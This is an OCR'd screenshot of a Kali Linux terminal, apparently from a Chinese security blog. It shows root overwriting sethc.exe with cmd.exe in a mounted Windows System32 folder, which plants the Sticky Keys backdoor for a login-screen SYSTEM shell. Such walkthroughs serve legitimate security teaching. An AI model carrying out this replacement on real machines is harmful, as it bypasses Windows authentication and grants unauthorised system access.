 root@kali: /mnt/Windows/System32
File Edit View Search Terminal Help
root@kali:~#
root@kali:~# cd /mnt/Windows/System32/
root@kali:/mnt/Windows/System32#
root@kali:/mnt/Windows/System32# cp cmd.exe sethc.exe
root@kali:/mnt/Windows/System32#
root@kali:/mnt/Windows/System32# ls -l sethc.exe
-rwxrwxrwx 1 root root 232960 Apr 19 07:19 sethc.exe
root@kali:/mnt/Windows/System32#
信安之路